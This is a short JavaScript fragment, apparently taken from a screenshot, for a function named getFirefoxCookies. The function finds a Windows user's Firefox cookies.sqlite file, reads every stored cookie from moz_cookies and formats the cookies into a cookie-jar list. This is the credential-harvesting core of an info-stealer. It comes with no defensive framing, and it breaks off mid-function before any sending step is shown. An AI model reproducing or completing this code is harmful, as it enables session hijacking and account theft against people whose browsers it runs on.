 async function getFirefoxCookies(path) {
const cookies = [];
if(existsSync(path)) {
try {
const cookiesFile = execSync('where /r . cookies.sqlite', { cwd: path })?.toString();
if(!cookiesFile) return;
if(!existsSync(join(cookiesFile?.trim()))) return;
const result = await new Promise((res, rej) => {
const database = new Database(cookiesFile?.trim())
if(!database) return;
database.each('SELECT * FROM moz_cookies', async function(err, row) {
if(!row?.value) return;
if(cookies?.find((c) => c?.browser === 'Firefox')) {
cookies?.find((c) => c?.browser === 'Firefox')?.list?.push(`${row?.host}\t${row?.expiry === 0 ? 'FALSE' : 'TRUE'}\t${row?.path}\t$
{row?.host?.startsWith('.') ? 'FALSE' : 'TRUE'}\t${row?.expiry}\t${row?.name}\t${row?.value}`);
} else {